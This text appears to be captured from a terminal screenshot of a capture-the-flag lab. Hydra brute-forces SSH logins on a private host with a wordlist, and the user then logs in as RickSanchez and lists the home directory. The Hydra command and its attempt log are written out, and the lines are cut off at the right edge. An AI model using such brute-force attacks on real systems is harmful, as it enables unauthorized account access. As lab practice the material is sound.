 File Actions Edit View Help
(ankit㉿kali)-[~]
$ hydra ssh://192.168.0.104:22222 -L /home/ankit/temp/word.txt -P /
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do no
for illegal purposes (this is non-binding, these *** ignore laws and
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-0
[DATA] max 2 tasks per 1 server, overall 2 tasks, 729 login tries (l:
[DATA] attacking ssh://192.168.0.104:22222/
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 1 of
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 2 of
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscry" - 3
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscreators
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscheer" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilsblood666
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilsass" - 7
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devils4eva" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "RickSanchez" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "P7Curtains" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrie-anne" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrickshock"
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrick23" - 1
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrick2" - 14
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrice" - 15
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrianne" - 1
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carri1217" - 1
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carretero" - 1
(ankit㉿kali)-[~]
$ ssh RickSanchez@192.168.0.104 -p 22222
RickSanchez@192.168.0.104's password:
Last login: Fri May 21 05:31:26 2021 from 192.168.0
.107
[RickSanchez@localhost ~]$ ls
RICKS_SAFE ThisDoesntContainAnyFlags
[RickSanchez@localhost ~]$